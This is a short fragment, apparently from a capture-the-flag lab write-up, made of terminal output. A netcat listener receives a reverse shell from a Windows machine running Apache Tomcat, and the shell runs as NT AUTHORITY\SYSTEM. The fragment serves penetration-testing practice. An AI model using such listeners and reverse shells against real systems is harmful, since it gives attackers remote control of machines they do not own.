 ┌──(Hola㉿localhost)-[~/Jerry]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.95: inverse host lookup failed: Unknown host
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>